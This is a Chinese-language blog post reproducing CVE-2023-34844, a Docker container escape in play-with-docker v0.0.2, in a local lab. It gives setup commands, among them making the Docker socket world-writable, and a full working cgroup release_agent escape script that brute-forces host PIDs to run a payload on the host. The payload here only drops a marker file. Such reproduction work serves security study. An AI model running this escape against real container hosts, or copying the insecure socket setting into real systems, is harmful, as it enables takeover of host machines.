Steward
分享是一種喜悅、更是一種幸福
系統 - Docker - Container Escape - CVE-2023-34844
參考資訊:
https://nvd.nist.gov/vuln/detail/CVE-2023-34844
https://www.cvedetails.com/cve/CVE-2023-34844/
https://hacku.top/wl/?id=MACBtnorZyp6hC3E5bw2CqBAusuWoKe3
https://github.com/play-with-docker/play-with-docker/tree/v0.0.2
測試環境:
Ubuntu 20.04 (5.11.0-34-generic)
Docker version 20.10.25, build 20.10.25-0ubuntu1~20.04.2
測試步驟:
1. 在Host上執行如下命令
$ cd
$ curl -LO https://storage.googleapis.com/golang/go1.7.linux-amd64.tar.gz
$ sudo rm -rf /usr/local/go
$ sudo tar -C /usr/local -xvzf go1.7.linux-amd64.tar.gz
$ cd
$ git clone --depth=1 https://github.com/play-with-docker/play-with-docker -b v0.0.2
$ cd play-with-docker
$ sudo chmod 0777 /var/run/docker.socket
$ docker run hello-world
$ sudo modprobe xt_ipvs
$ docker swarm init
$ docker pull franela/dind
$ go mod vendor
$ docker-compose up
pwd | 2023/10/10 05:30:46 Updating playgrounds configuration
pwd | 2023/10/10 05:30:46 Listening on port 3000
2. 開啟FireFox並且輸入localhost
3. ADD NEW INSTANCE
4. vim run.sh
#!/bin/sh
OUTPUT_DIR="/"
MAX_PID=65535
CGROUP_NAME="xyx"
CGROUP_MOUNT="/tmp/cgrp"
PAYLOAD_NAME="${CGROUP_NAME}_payload.sh"
PAYLOAD_PATH="${OUTPUT_DIR}/${PAYLOAD_NAME}"
OUTPUT_NAME="${CGROUP_NAME}_payload.out"
OUTPUT_PATH="${OUTPUT_DIR}/${OUTPUT_NAME}"
# Run a process for which we can search for (not needed in reality, but nice to have)
sleep 10000 &
# Prepare the payload script to execute on the host
cat > ${PAYLOAD_PATH} << __EOF__
#!/bin/sh
OUTPATH=\$(dirname \$0)/${OUTPUT_NAME}
# Commands to run on the host<
touch /tmp/cve-2023-34844
ps -eaf > \${OUTPATH} 2>&1
__EOF__
# Make the payload script executable
chmod a+x ${PAYLOAD_PATH}
# Set up the cgroup mount using the memory resource cgroup controller
mkdir ${CGROUP_MOUNT}
mount -t cgroup -o memory cgroup ${CGROUP_MOUNT}
mkdir ${CGROUP_MOUNT}/${CGROUP_NAME}
echo 1 > ${CGROUP_MOUNT}/${CGROUP_NAME}/notify_on_release
# Brute force the host pid until the output path is created, or we run out of guesses
TPID=1
while [ ! -f ${OUTPUT_PATH} ]
do
if [ $((${TPID} % 100)) -eq 0 ]
then
echo "Checking pid ${TPID}"
if [ ${TPID} -gt ${MAX_PID} ]
then
echo "Exiting at ${MAX_PID} :-("
exit 1
fi
fi
# Set the release_agent path to the guessed pid
echo "/proc/${TPID}/root${PAYLOAD_PATH}" > ${CGROUP_MOUNT}/release_agent
# Trigger execution of the release_agent
sh -c "echo \$\$ > ${CGROUP_MOUNT}/${CGROUP_NAME}/cgroup.procs"
TPID=$((${TPID} + 1))
done
# Wait for and cat the output
sleep 1
echo "Done! Output:"
cat ${OUTPUT_PATH}
5. 執行
[node1] (local) root@10.0.3.4 ~ $ chmod a+x ./run.sh [node1] (local) root@10.0.3.4 ~ $ ./run.sh

6. 在Host上查看結果
$ ls /tmp/
cve-2023-34844